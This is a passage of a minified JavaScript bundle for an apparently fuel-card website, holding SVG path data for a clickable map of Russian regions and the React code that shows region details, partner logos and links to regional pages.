3.650099,1.97303 1.28247,-1.97303 0.69056,-1.97303 1.47978,0.98652 0,1.97303 1.38112,0 1.57843,0 1.67707,-0.98652 1.28248,0 0.78921,0.98652 0.1973,0 0.19731,-0.98652 1.08516,0.98652 1.28247,0 3.15685,0 2.95954,0.98651 0.59191,1.97303 0.98651,1.97303 1.97303,-0.98652 0.98651,-0.98651 1.97303,0 0.98652,0 0,-1.97303 0.98651,-2.95954 3.94606,-2.95955 4.93257,-0.98651 0.98651,-0.98651 0.98652,-0.98652 0,-0.98651 -1.97303,-3.94606 -0.98651,-2.95954 -1.97303,0 -1.97303,-0.98652 0,-1.97303 -0.98652,-0.98651 -0.98651,0 0,0 -0.98651,0.98651 0,0 -0.98652,-0.98651 0,-0.98651 -0.98651,0 -0.98652,-0.98652 0,0 1.97303,-0.98651 1.97303,-2.95955 -0.98651,-2.95954 -0.98652,-0.98651 -0.98651,0 0,-0.98652 0,-0.98651 -1.97303,0 0,0 -0.98652,-0.98652 z",RU_VOR:"m 102.56792,304.00293 0,-0.98651 -2.36764,-0.98652 -2.762236,-0.98651 0,0 0.197303,0.98651 -0.591909,0.98652 0,0.98651 -0.295954,0 -1.183817,0 -1.282469,-0.98651 -1.085166,1.97303 -1.38112,1.97302 -0.197302,1.97303 -1.578423,0.98652 1.282468,0.98651 1.38112,0 -0.986514,1.97303 -1.38112,0 0,2.95954 0.197303,1.97303 -0.986514,0.98652 -0.986515,0 -1.479771,2.95954 -0.986514,2.95954 -0.789212,0 -0.789211,0.98652 1.085166,5.91908 1.775725,0.98651 0.789212,0.98652 2.268982,1.97303 4.044709,0.98651 4.242012,-0.98651 0.69056,-0.98652 0.789207,0 2.17034,-0.98651 2.07169,-1.97303 -0.29596,-1.97303 0.0987,-1.97303 2.46629,0 2.36763,0.98652 1.47978,-0.98652 1.28247,0 0.88787,1.97303 1.08516,0.98652 2.56494,0.98651 2.17033,0.98651 1.38112,-3.94605 -0.1973,-2.95954 -1.28247,-0.98652 0.1973,-0.98651 -0.78921,0 -0.69056,0 -0.98651,-1.97303 -1.08517,-1.97303 -2.07168,-0.98651 -1.77573,-0.98652 0.29596,-0.98651 0.49326,-1.97303 -0.98652,-0.98652 -0.78921,-0.98651 -2.6636,-2.95954 -2.46628,-1.97303 0.29595,-0.98652 -0.88786,-1.97302 -1.18383,0 -0.88786,-0.98652 0.0987,0 z",RU_SMO:"m 113.22229,241.85253 -3.74876,-0.98651 -5.22853,-0.98652 -3.84741,-4.93257 -4.143363,-4.93257 -1.38112,-1.97303 -2.07168,0 -1.282469,0.98652 -2.170331,1.97303 -2.959543,2.95954 -1.874377,0 -0.09865,1.97303 0.197303,0.98651 0.295955,0 0.09865,0.98652 -0.887863,0 -0.986514,0.98651 -0.887863,1.97303 -0.394606,2.95954 0.394606,1.97303 -0.09865,0.98651 -0.986515,0.98652 -1.183817,0.98651 0.591909,0.98652 1.085166,0.98651 0.295954,2.95954 -0.986514,0.98652 0.197302,1.97303 -0.394605,0.98651 0.394605,0 0.69056,0 1.085166,0 0.986514,-0.98651 3.4528,0 3.4528,-0.98652 1.677074,-0.98651 1.578423,0 0.69056,-0.98652 0.887863,-0.98651 2.07168,0.98651 1.479772,2.95955 1.677068,0 0.88787,-0.98652 0.88786,0.98652 0.98651,0.98651 7.59618,-1.97303 3.74876,-3.94605 1.67707,-3.94606 -1.28247,-0.98652 -1.47977,-1.97302 -0.3946,-0.98652 -0.29596,-1.97303 z",RU_TVE:"m 133.34718,222.12225 -2.95954,-1.97303 -0.98651,0.98651 -0.98652,0.98652 -2.95954,0.98651 -2.95954,0.98652 -0.98652,0 -0.98651,-0.98652 -0.88786,-0.98651 -5.42583,-0.98652 -5.52449,-1.97302 -1.38112,-0.98652 -1.28247,-1.97303 -1.57842,0.98652 -1.38113,0.98651 0.0987,0 0.49325,0.98652 -0.88786,0.98651 -0.88786,0.98651 0,1.97303 -0.59191,1.97303 -2.564937,1.97303 -2.466286,2.95954 4.143363,4.93257 3.84741,4.93257 5.22853,0.98652 3.74876,0.98651 0.29596,1.97303 0.3946,0.98652 1.47977,1.97302 1.38112,0.98652 2.66359,-0.98652 2.07168,-0.98651 0.98652,0 0.98651,-0.98651 0.98651,1.97302 0.98652,1.97303 2.95954,0.98652 2.95954,0.98651 0.98652,0.98652 0.98651,-0.98652 0.98652,-0.98651 1.97303,0.98651 1.97302,0.98652 0.98652,0 0.98651,1.97302 0,1.97303 2.95955,-3.94605 2.95954,-0.98652 -0.98652,-1.97303 0,-0.98651 0,-2.95954 0.98652,-1.97303 0,-0.98652 0.98651,-0.98651 0.98652,-0.98652 1.97303,0 0,-0.98651 -0.98652,-0.98651 1.97303,-0.98652 1.97303,0 0.98651,-5.91908 0,0 -3.94605,-0.98652 -2.95955,-0.98651 -1.97303,0 -0.98651,-0.98652 -0.98651,-0.98651 -1.97303,-0.98651 -0.98652,0 -0.98651,0.98651 -1.97303,-0.98651 -0.98651,-0.98652 -0.98652,0 0,0 -1.97303,-2.95954 z",RU_PER:"m 263.56706,284.27265 -1.97302,-1.97303 -1.97303,-1.97303 -1.97303,0 -1.97303,-0.98651 -0.98651,-0.98652 0.98651,-1.97303 -1.97303,-1.97303 -0.98651,0 -0.98652,0 -5.91908,-1.97302 -1.97303,4.93257 0.98651,2.95954 -1.97302,0.98651 3.94605,4.93257 3.94606,1.97303 -2.95954,3.94606 -4.93257,2.95954 0,2.95955 1.97302,1.97302 -0.98651,0.98652 -0.98651,2.95954 -1.97303,0.98652 -0.98652,1.97302 -2.95954,8.87863 -3.94606,8.87863 -0.98651,0.98652 -0.98652,-0.98652 0,0.98652 -0.98651,0.98651 -0.98651,0 -0.98652,0.98651 0,4.93257 0.98652,-0.98651 0.98651,0 0.98651,2.95954 0.98652,1.97303 2.95954,0.98652 2.95954,0 0,0.98651 0.98652,0.98651 0.98651,0.98652 0.98652,0 0.98651,2.95954 0,0.98652 1.97303,0 1.97303,0 1.97303,-1.97303 0.98651,-2.95955 0,0 0,-0.98651 1.97303,0 4.93257,-0.98651 1.97303,-2.95955 1.97303,-1.97303 1.97303,1.97303 2.95954,0 0,-1.97303 0.98651,-2.95954 4.93257,-0.98651 2.95955,-2.95954 0,0 0,-0.98652 0,-2.95954 1.97303,-2.95954 -1.97303,-4.93258 2.95954,-2.95954 1.97303,-0.98651 1.97303,-0.98652 4.93257,-4.93257 4.93257,-4.93257 0,-0.98651 0,-0.98652 1.97303,-3.94606 2.95954,-2.95954 -9.86514,-1.97303 -5.91909,-4.93257 -2.95954,0 -1.97303,0.98652 0,0 -0.98651,0 -0.98652,-0.98652 -0.98651,0.98652 -1.97303,0 0,-0.98652 -0.98651,0 -2.95955,0 -1.97303,0.98652 z",RU_KHM:"m 383.9218,307.94899 -1.97302,-1.97303 -4.93258,0 -4.93257,-0.98651 0,-2.95955 0,-3.94605 -1.97303,-0.98652 -0.98651,-2.95954 0,-2.95954 0.98651,-0.98652 0.98652,-1.97303 -1.97303,-1.97303 -0.98651,0 -0.98652,-0.98651 0,-0.98651 -1.97303,0 -0.98651,0.98651 -0.98652,0 -2.95954,0 -1.97303,0 -1.97303,0.98651 0,0 -2.95954,-2.95954 -1.97303,-2.95954 1.97303,-0.98651 0.98652,-0.98652 -1.97303,-0.98651 -0.98652,-0.98652 -2.95954,-1.97303 -2.95954,-0.98651 -0.98652,0 -0.98651,0.98651 -0.98651,-0.98651 0,-0.98651 -1.97303,0 -1.97303,0.98651 -0.98652,-0.98651 -0.98651,0 -0.98651,0 -0.98652,0 -0.98651,-1.97303 0.98651,-1.97303 -2.95954,-0.98652 -0.98652,-1.97302 0.98652,-1.97303 1.97303,0 0.98651,-2.95955 1.97303,-2.95954 0,-0.98651 -0.98651,-0.98652 0,-2.95954 -0.98652,-2.95954 -1.97303,0.98651 -2.95954,0.98652 0,0.98651 0,0.98651 -1.97303,0 -1.97303,0.98652 -1.97303,0.98651 -0.98651,-1.97303 0,-0.98651 0,0 -1.97303,0 -1.97303,0.98651 -0.98651,0 -0.98652,0.98652 0,0 -1.97302,0.98651 -0.98652,0.98652 -0.98651,5.91908 -3.94606,3.94606 -3.94606,3.94606 -1.97302,3.94605 -1.97303,4.93258 0,0.98651 0.98651,0 -0.98651,1.97303 -1.97303,0 -0.98652,2.95954 -0.98651,1.97303 0,0.98651 0.98651,0.98652 0,0.98651 0,1.97303 2.95955,1.97303 2.95954,1.97303 2.95954,6.9056 0.98652,1.97303 1.97302,2.95954 -1.97302,3.94606 -0.98652,3.94605 -0.98651,1.97303 0,2.95954 0,0 1.97303,0.98652 0,1.97303 -0.98652,3.94605 -0.98651,3.94606 2.95954,1.97303 2.95954,1.97303 0,3.94605 0,4.93258 0,1.97302 0.98652,0.98652 2.95954,0.98651 2.95954,0 0.98652,-1.97303 1.97303,-0.98651 0.98651,0 0,0.98651 2.95954,0 2.95955,0 1.97302,0.98652 0.98652,0 0.98651,-0.98652 0.98652,-0.98651 3.94605,-0.98651 1.97303,-2.95955 0.98652,-0.98651 1.97303,0 0.98651,1.97303 0,0.98651 2.95954,0 0.98652,0 2.95954,0.98652 0.98651,0.98651 0.98652,0.98651 0.98651,0 1.97303,2.95955 0.98651,3.94605 0.98652,0 0.98651,0.98652 -0.98651,0.98651 0,0.98652 1.97303, 1.97303 0.98651,0 0,2.95954 -0.98651,1.97303 2.95954,1.97303 2.95954,0.98651 0.98652,0.98651 0.98651,0.98652 2.95954,0 1.97303,1.97303 3.94606,-3.94606 3.94606,-3.94606 2.95954,0 2.95954,0 2.95955,-4.93257 0.98651,-3.94606 0.98651,-0.98651 0.98652,0 0.98651,-1.97303 -0.98651,-1.97303 0,-0.98651 0.98651,0 0.98652,0.98651 3.94605,0.98652 3.94606,0.98651 0.98651,0.98652 0.98652,0.98651 1.97303,-0.98651 0.98651,0 0.98652,0 0,1.97302 1.97302,1.97303 3.94606,0 3.94606,-0.98651 0,1.97303 0.98651,1.97303 1.97303,0 1.97303,0 0.98651,0.98651 1.97303,0.98651 0.98652,-0.98651 0.98651,0 2.95954,-1.97303 1.97303,-0.98651 2.95955,1.97303 1.97302,0.98651 8.87863,-1.97303 5.91909,-3.94606 -0.98652,-1.97302 -3.94605,-1.97303 -0.98652,-6.9056 -1.97303,-3.94606 -1.97302,-1.97303 -1.97303,0 -1.97303,0 -1.97303,-2.95954 -1.97303,-2.95954 -1.97303,0 -1.97303,0 -2.95954,-2.95955 0,-0.98651 -0.98651,-1.97303 0,0 -4.93257,1.97303 -4.93258,1.97303 -1.97302,-0.98652 -1.97303,-0.98651 -3.94606,0 -2.95954,0 -1.97303,-1.97303 -0.98652,-3.94606 -4.93257,-2.95954 -3.94605,-2.95954 -4.93257,-0.98652 -1.97303,-0.98651 -1.97303,-1.97303 -1.97303,-2.95954 z",RU_TOM:"m 424.36889,359.24773 -1.97303,-0.98651 -1.97303,0 -0.98651,0 -0.98652,-1.97303 -0.98651,-1.97303 -3.94606,0.98651 -3.94606,0 -1.97302,-1.97303 0,-1.97302 -0.98652,0 -0.98651,0 -1.97303,0.98651 -0.98652,-0.98651 -0.98651,-0.98652 -3.94606,-0.98651 -3.94605,-0.98652 -0.98652,-0.98651 0,0 0,0.98651 0,1.97303 -0.98651,1.97303 -0.98652,0 -0.98651,0.98651 -0.98651,3.94606 -2.95955,4.93257 -1.97303,0 -3.94605,0 -3.94606,3.94606 -3.94606,3.94606 0,0.98651 0,1.97303 -0.98651,0 0,1.97303 0,0.98651 -0.98652,0 0,0.98652 0.98652,0.98651 0,1.97303 0,0.98651 0,0.98652 0.98651,1.97303 0,0.98651 0,0.98651 -0.98651,0.98652 0.98651,1.97303 0.98652,0.98651 1.97303,1.97303 1.97302,0.98651 11.83818,3.94606 -0.98652,0.98652 6.9056,3.94605 4.93257,7.89212 6.9056,0.98651 0.98652,3.94606 5.91908,0 0,0 0.98652,0.98651 0,-0.98651 0.98651,-0.98652 1.97303,0 0.98651,0 0.98652,1.97303 -0.98652,0.98652 0,3.94605 -0.98651,0.98652 -0.98652,0.98651 0.98652,0 0,0.98652 0.98651,0.98651 0,0 1.97303,-0.98651 0.98652,-2.95955 0.98651,0.98652 0.98651,0 1.97303,0 1.97303,0 1.97303,0 1.97303,-0.98652 0.98651,0.98652 0.98652,0 0.98651,-0.98652 1.97303,-1.97302 0.98651,0 0.98652,0.98651 0.98651,-0.98651 0.98652,0 2.95954,0 2.95954,0 0,0 0.98652,-0.98652 1.97302,0.98652 1.97303,0.98651 2.95955,-1.97303 3.94605,0 0.98652,-2.95954 1.97303,-3.94606 0.98651,0 0.98651,0 0.98652,-0.98651 0,-1.97303 0.98651,0 0,-0.98652 -1.97303,-4.93257 -3.94605,-3.94605 0,-2.95955 0.98651,-2.95954 2.95954,-1.97303 1.97303,-0.98651 -1.97303,-2.95955 -2.95954,-0.98651 -0.98651,-1.97303 0,-2.95954 -1.97303,-1.97303 -0.98652,0 -0.98651,-0.98651 0,-0.98652 -1.97303,-0.98651 -3.94606,-0.98652 -2.95954,-0.98651 -3.94605,0.98651 -3.94606,-1.97302 0,-4.93258 0,-7.89211 -2.95954,-0.98651 -2.95955,-1.97303 -1.97303,0.98651 -2.95954,1.97303 -0.98651,0 -0.98652,0.98651 -1.97303,-0.98651 z",RU_IRK:"m 597.00888,330.63882 -2.95954,0 0,3.94605 -0.98651,0 -1.97303,0.98652 -0.98652,0.98651 -0.98651,0.98652 0,0 -0.98652,-0.98652 -0.98651,0 -1.97303,0 0,0.98652 0,0 -1.97303,4.93257 -0.98651,4.93257 0.98651,1.97303 0.98652,2.95954 -0.98652,0.98651 -0.98651,1.97303 0.98651,0.98652 0,1.97303 -3.94605,4.93257 -4.93257,4.93257 -1.97303,0 -0.98652,0.98651 0,0.98652 0,0 -0.98651,4.93257 1.97303,7.89211 2.95954,0.98652 1.97303,1.97302 0,0.98652 0,0.98651 0,0.98652 0,0.98651 -0.98652,0 -0.98651,0 -0.98651,0 0,0.98652 -0.98652,0.98651 -0.98651,0.98651 1.97303,1.97303 1.97302,2.95955 -0.98651,2.95954 -1.97303,1.97303 0,0.98651 -1.97303,2.95954 -0.98651,0 -0.98652,-0.98651 -0.98651,-0.98651 -1.97303,0 0,-0.98652 0,-0.98651 -0.98651,0 -1.97303,-0.98652 0,-1.97303 0,-0.98651 -0.98652,-0.98651 -2.95954,0.98651 -1.97303,0.98651 -0.98651,1.97303 0,0.98652 -7.89212,4.93257 -3.94605,7.89211 0,0 0.98651,0.98652 -0.98651,0.98651 0.98651,0.98652 0,1.97302 -3.94606,-1.97302 -1.97302,-5.91909 0,-1.97303 -0.98652,0 -0.98651,0 -0.98652,0.98652 -0.98651,3.94605 -3.94606,0 -1.97303,-0.98651 -2.95954,0 -2.95954,-0.98652 -2.95954,4.93258 -1.97303,4.93257 0.98651,0.98651 1.97303,1.97303 0,1.97303 0,2.95954 0.98651,0.98651 -0.98651,0.98652 -0.98651,0 -2.95955,1.97303 -3.94605,3.94605 -0.98652,2.95955 0.98652,1.97303 -0.98652,0.98651 -0.98651,0.98651 0,1.97303 -0.98652,2.95955 0,2.95954 -0.98651,0 -2.95954,0.98651 -2.95955,1.97303 0,0.98652 0,0.98651 0.98652,0.98651 1.97303,0.98652 1.97302,2.95954 1.97303,2.95954 1.97303,0 4.93257,3.94606 4.93257,3.94606 1.97303,0 1.97303,0 0.98652,0.98651 0,1.97303 0.98651,0.98651 3.94606,-2.95954 3.94605,-3.94606 0.98652,1.97303 0.98651,2.95955 3.94606,2.95954 4.93257,2.95954 0.98651,2.95954 0.98652,1.97303 0.98651,0 0.98652,-0.98651 6.9056,5.91908 0,1.97303 0.98651,1.97303 0.98652,0.98652 1.97302,1.97302 0,1.97303 -0.98651,1.97303 1.97303,0 0.98651, -0.98651 3.94606,0 2.95954,-2.95955 0,-0.98651 -6.9056,-1.97303 2.95955,-0.98651 4.93257,-1.97303 -0.98652,-0.98652 -1.97303,-0.98651 0,-0.98651 -0.98651,-0.98652 0,-0.98651 2.95954,2.95954 3.94606,1.97303 11.83817,-12.82469 14.79771,-21.70331 -0.98651,-7.89211 0.98651,-7.89212 0.98652,-1.97303 0.98651,0 0.98652,0 -0.98652,-1.97303 -1.97303,-0.98651 0,-0.98651 -0.98651,-0.98652 -0.98651,0 -0.98652,-4.93257 1.97303,-1.97303 2.95954,-1.97303 0.98652,0.98652 0.98651,0 0.98652,-1.97303 1.97302,-1.97303 0.98652,0.98651 0,0.98652 0,0 0.98651,0 0.98652,0.98651 2.95954,0 1.97303,0 2.95954,-1.97303 0.98652,-1.97302 0.98651,0.98651 0.98651,0.98651 0.98652,0 1.97303,0 1.97303,0 1.97302,-0.98651 0,1.97303 1.97303,1.97303 1.97303,0 1.97303,-0.98652 3.94606,0.98652 4.93257,-1.97303 4.93257,-5.91909 3.94606,0.98652 0,0.98651 -0.98652,0 0.98652,0.98652 1.97302,0 0.98652,0 1.97303,0.98651 0.98651,-0.98651 1.97303,-1.97303 0.98651,0.98651 0.98652,0 0,-2.95954 0,-2.95954 -0.98652,0 -0.98651,0 -0.98651,-6.9056 0,-0.98652 0.98651,0 0,-0.98651 0,-1.97303 0.98651,0 0.98652,-0.98651 -1.97303,-1.97303 1.97303,-1.97303 2.95954,0.98651 1.97303,0.98652 3.94606,-0.98652 -0.98652,-1.97303 0,-0.98651 -0.98651,-0.98651 -0.98652,-1.97303 0,-1.97303 0,-0.98652 -0.98651,-1.97302 0,-1.97303 -0.98651,-1.97303 -4.93258,0 -4.93257,0 0,-0.98652 0,-0.98651 -0.98651,-0.98651 0,-1.97303 -1.97303,-0.98652 -1.97303,-1.97303 -2.95954,-0.98651 -3.94606,0 -2.95954,1.97303 -1.97303,0.98651 -1.97303,0.98652 -0.98651,2.95954 -0.98652,1.97303 -0.98651,0 -0.98652,0 -3.94605,5.91908 -4.93257,4.93258 0.98651,-2.95955 -1.97303,-0.98651 -0.98651,-1.97303 0,-0.98651 -1.97303,1.97302 -1.97303,0.98652 -0.98651,0 -0.98652,0 -0.98651,0 0,0 -0.98652,0 -0.98651,0 0,0.98651 -0.98651,0 -2.95955,-0.98651 -0.98651,1.97303 -4.93257,0.98651 -0.98652,0 -0.98651,0 -0.98652,-3.94606 0,-4.93257 0.98652,-0.98651 0.98651,-0.98652 0,-1.97302 0,-0.98652 1.97303,-5.91908 1.97303,-4.93257 -2.95954,-2.95955 -0.98652,-4.93257 1.97303,-1.97303 0.98652,-1.97303 -1.97303,-2.95954 -1.97303,-1.97303 0,-4.93257 -0.98652,-6.9056 -2.95954,-2.95954 -3.94606,-0.98652 2.95955,-2.95954 0.98651,-0.98651 -0.98651,-2.95955 -0.98652,-1.97302 z",RU_HR:"m23.64,337.19l0.62,-1.35l0.26,-1.19l0.44,-0.69l0.78,-0.98l0.98,-0.22l2.29,0.3l1.53,-1.05l3.07,-4.56l1.05,-7.35l-2.18,-3.15l-0.99,-1.2l-1.19,-1.96l-0.83,-0.83l-0.35,-1l-0.84,-0.95l-1.44,-0.64l-0.24,-1.14l-1.58,0.54l-0.92,0.86l-1.11,1.53l-1.27,-0.14l-0.97,0.35l0.24,1.14l0.47,0.99l-1.09,0.36l-0.35,-1l-0.8,0.85l-0.48,0.18l-1.45,-0.77l-0.4,-1.51l-0.44,0.69l-1.02,-1.45l-1.27,-0.14l-0.67,-0.45l-0.97,0.35l-0.78,0.98l-0.97,-0.94l-0.91,0.99l-0.01,1.17l-0.26,1.19l-1.16,-0.28l-0.35,-1l-1.09,0.36l0.66,1.62l0.71,0.84l0.35,1l-1.75,0.04l-0.76,-2.64l-0.53,-1.63l0.75,-1.37l-1.44,-0.64l-0.14,1.18l0.28,2.95l0.52,1.5l0.83,0.83l1.14,1.44l0.53,1.63l1.49,1.15l0.53,1.63l0.89,1.47l-0.12,-1.28l1.53,0.24l-1.38,-1.29l-1.14,-1.44l1.94,0.59l1.02,1.45l1.13,0.02l0.84,0.95l0.48,1.12l0.04,1.68l1.63,-0.03l0.6,-0.32l1.18,-0.76l0.96,0.81l0.35,1l-0.13,1.31l0.22,1.01l0.84,0.95l1.58,-0.54l1.63,1.27l-1.28,-0.27l-0.78,0.98l1.25,0.01l-0.25,1.32l0.8,-0.85l0.92,-0.86l0.17,0.5l-0.78,0.98l-0.26,1.19l-0.92,0.86l-0.19,0.66l0.05,0.51",RU_ZP:"m39.67,338.97l0.64,-0.2l1.14,-0.16l0.51,-0.09l1.14,-0.16l1.75,0.02l1.75,0.02l6.22,-4l-0.85,-6.27l-1.37,-1.54l-1.29,-1.01l-0.78,-1.1l0.48,-1.25l0.36,-1.26l0.43,-0.61l-0.66,-1.09l-0.2,-0.66l-0.03,-1.17l-0.64,0.2l-0.59,-0.44l-0.7,-0.58l-0.07,-0.65l-0.72,-0.32l-0.66,-1.09l-1.28,-1.14l-0.16,-1.05l-0.56,0.73l-0.3,0.62l-1.06,0.69l-0.56,0.73l-0.63,0.08l-0.23,1.27l-1.62,1.41l-0.95,0.83l-1.21,-0.49l-0.28,-1.19l0.55,-0.6l-0.59,-0.44l-0.83,-0.59l-1.1,-0.35l-0.63,0.08l-0.51,0.09l-0.44,0.74l0.16,1.05l0.58,0.57l-0.43,0.61l-1.07,0.81l-0.43,0.61l-0.36,1.26l0.08,0.52l0.03,1.17l-0.23,1.27l-1.14,0.16l-0.71,-0.45l-1.14,0.16l0.07,0.65l-0.36,1.26l-0.36,1.26l0.59,0.44l0.2,0.66l-0.47,1.12l-0.36,1.26l0.58,0.57l1.15,-0.29l-1.07,0.81l-1.14,0.16l-1.14,0.16l-0.59,-0.44l-1.14,0.16l0.08,0.52l1.21,0.49l1.35,0.37l1.02,-0.17l1.07,-0.81l1.65,-0.25l0.56,-0.73l1.17,1l1.22,0.36l1.64,-0.12l0.72,0.32l1.28,1.14l0.08,0.52l-0.43,0.61l-0.63,0.08l-0.51,0.09l-1.15,0.29l0.15,1.18l1.15,-0.29l1.14,-0.16l0.43,-0.61l1.15,-0.29l0.43,-0.61l0.7,0.58l0.08,0.52l0.07,0.65l0.08,0.52",RU_DON:"m67.29,338.92l-1.37,0.64l-0.75,0.26l-0.25,0.13l-0.37,0.13l-1.37,-0.64l-1.62,-0.64l-0.5,0.26l-1.25,0.52l-0.87,0.52l-0.87,0.39l-1.75,1.93l-1,-1.67l-0.5,0.64l-1.62,0.39l1,-0.77l-1.62,-1.42l-1.12,-0.26l-0.75,-0.52l-1.12,-0.39l-1.25,-0.13l-1.25,-0.39l-1.37,-0.9l0.37,-0.64l1.12,-0.39l0.25,-1.16l-0.12,-0.64l0.37,-1.29l1.37,-0.9l0.75,0.39l0.75,0.52l1.25,0.26l0.25,-1.29l-0.75,-0.39l-0.12,-0.52l0.37,-0.9l-0.75,-0.9l-0.25,-1.16l0.25,-1.16l0.5,-0.77l-0.12,-0.52l0.37,-0.77l0.37,-0.77l0.62,-0.13l1,-0.77l0.25,-0.77l0.87,1.03l0.25,1.16l1,-0.77l1.62,-1.03l0.25,-1.29l0.25,-1.29l1,-0.26l0.37,-1.29l-0.12,-0.64l0.87,-1.29l1.12,-0.39l0,0.64l0.87,1.03l1.87,0.13l1.12,-0.26l1.12,-0.39l0.5,0l0.5,-0.13l1.87,0.13l0.12,-0.52l0.12,-0.26l1,1.03l2,1.93l0.87,0.9l0.12,7.86l-1.62,5.8l-0.87,3.35l-1.5,1.42",RU_LUG:"m68.06,338.65l-0.87,1.42l0.62,0.39l0.75,1.16l1.87,0.77l0.25,1.16l3,3.35l3.5,-3.61l0.25,-0.26l0.5,-0.26l0.37,-0.13l0.5,-0.39l0.75,-0.39l-0.62,-3.61l0.37,-0.52l0.37,-0.39l0.5,-0.39l0.37,-0.52l0.62,-0.52l0.37,0.13l1.87,0.26l-0.12,-2.58l0.62,-0.13l1,-0.13l0.5,0l0.5,-0.13l0.37,0l0.37,0l0.37,-0.13l0.25,0l0.37,-0.13l1.5,-0.13l0.25,-0.64l0.12,-0.52l0.37,-0.77l0.12,-0.39l0.25,-0.52l0.25,-0.39l0.12,-0.26l0.25,-0.26l0.25,-0.26l0.37,-0.52l-3,-1.29l0,-1.55l0,-1.42l0,-0.52l-1.75,-2.19l-0.5,-0.64l-0.5,-1.42l-0.12,-0.9l-0.12,-0.26l-0.12,-0.39l-0.12,-0.26l0,-0.52l-1.62,-0.9l-0.75,-0.52l-0.37,-0.39l-0.62,-0.77l-0.5,-0.64l-0.62,-0.64l-0.37,-0.52l-0.62,1.67l-1,0.77l-0.37,0.64l-1.12,0.26l-1.75,0.26l-0.87,1.42l-0.87,1.29l-0.5,0.77l-1,0.77l0.75,1.03l-0.87,1.42l-1,0.77l0.75,1.03l-0.5,0.64l-0.25,1.29l-1.12,0.26l-0.62,0l-0.5,0.77l-0.25,1.16l0.12,1.16l-0.25,1.29l-1.12,0.26l0,0.52l0.12,0.64l0.25,1.16l-0.62,0.13l0.87,1.55l-0.25,1.29l0,0.52"},i=e=>{let{header:a,logo_head:t,regions:o}=e,[i,r]=(0,c.useState)(),[U,m]=(0,c.useState)(),[u,M]=(0,c.useState)(),[L,_]=(0,c.useState)(!1);(0,c.useEffect)(()=>{let e=o.find(e=>e.id_region==i);e?m(e.region_name):m("")},[i]);let p=e=>{_(!L);let a=o.find(a=>a.id_region==e.reg_id);a&&M(a)},E=e=>{let{children:a}=e;return a.map(e=>{var a,t,o,c;let{img:R,page:i,name:r}=e;return(0,l.jsx)(s(),{href:(null==(t=i.data)||null==(a=t.attributes.menu.data)?void 0:a.attributes.url_parent)+(null==(o=i.data)?void 0:o.attributes.url)||"",children:(0,l.jsx)("img",{className:"point",src:d.H$+(null==(c=R.data)?void 0:c.attributes.url),alt:r,style:{height:"85px"}})},(0,n.A)())})};return(0,l.jsxs)("div",{className:"rf-map margin-top-20",children:[(0,l.jsx)("div",{className:"int-card_reg_name",children:(0,l.jsx)("span",{children:U})}),L&&(0,l.jsx)(()=>{var e;return(0,l.jsxs)("div",{className:"district",children:[(0,l.jsx)("div",{children:(0,l.jsx)("span",{children:u.region_name})}),(0,l.jsx)("div",{className:"close-district",onClick:()=>_(!L),children:"\xd7"}),(0,l.jsxs)("div",{id:u.id_region,className:"district-text",children:[(0,l.jsx)("p",{dangerouslySetInnerHTML:{__html:u.text}}),(0,l.jsx)("p",{dangerouslySetInnerHTML:{__html:t}}),(0,l.jsx)("p",{children:"\xa0"}),(0,l.jsx)("div",{className:"saha",children:(0,l.jsx)(E,{children:u.logos})}),(0,l.jsx)("p",{children:"\xa0"}),(0,l.jsxs)(s(),{href:"/fuel-cards/region/"+(null==(e=u.region.data)?void 0:e.attributes.url),children:[u.reg_page_head," >>"]})]})]})},{}),(0,l.jsxs)("svg",{xmlnssvg:"http://www.w3.org/2000/svg",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",version:"1.2",baseProfile:"tiny",x:"0px",y:"0px",viewBox:"0 0 1000 600",xmlSpace:"preserve",xmlnsxml:"http://www.w3.org/XML/1998/namespace",children:[(0,l.jsx)("path",{d:R.RU_MOW,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-MOW")},onMouseLeave:()=>{r("")},"data-title":"Москва","data-code":"RU-MOW",className:""}),(0,l.jsx)("path",{d:R.RU_SPE,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SPE")},onMouseLeave:()=>{r("")},"data-title":"Санкт-Петербург","data-code":"RU-SPE",className:""}),(0,l.jsx)("path",{d:R.RU_NEN,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-NEN")},onMouseLeave:()=>{r("")},"data-title":"Ненецкий АО","data-code":"RU-NEN",className:""}),(0,l.jsx)("path",{d:R.RU_YAR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-YAR")},onMouseLeave:()=>{r("")},"data-title":"Ярославская область","data-code":"RU-YAR",className:""}),(0,l.jsx)("path",{d:R.RU_CHE,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-CHE")},onMouseLeave:()=>{r("")},"data-title":"Челябинская область","data-code":"RU-CHE",className:""}),(0,l.jsx)("path",{d:R.RU_ULY,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ULY")},onMouseLeave:()=>{r("")},"data-title":"Ульяновская область","data-code":"RU-ULY",className:""}),(0,l.jsx)("path",{d:R.RU_TYU,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-TYU")},onMouseLeave:()=>{r("")},"data-title":"Тюменская область","data-code":"RU-TYU",className:""}),(0,l.jsx)("path",{d:R.RU_TUL,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-TUL")},onMouseLeave:()=>{r("")},"data-title":"Тульская область","data-code":"RU-TUL",className:""}),(0,l.jsx)("path",{d:R.RU_SVE,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SVE")},onMouseLeave:()=>{r("")},"data-title":"Свердловская область","data-code":"RU-SVE",className:""}),(0,l.jsx)("path",{d:R.RU_RYA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-RYA")},onMouseLeave:()=>{r("")},"data-title":"Рязанская область","data-code":"RU-RYA",className:""}),(0,l.jsx)("path",{d:R.RU_ORL,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ORL")},onMouseLeave:()=>{r("")},"data-title":"Орловская область","data-code":"RU-ORL",className:""}),(0,l.jsx)("path",{d:R.RU_OMS,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-OMS")},onMouseLeave:()=>{r("")},"data-title":"Омская область","data-code":"RU-OMS",className:""}),(0,l.jsx)("path",{d:R.RU_NGR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-NGR")},onMouseLeave:()=>{r("")},"data-title":"Новгородская 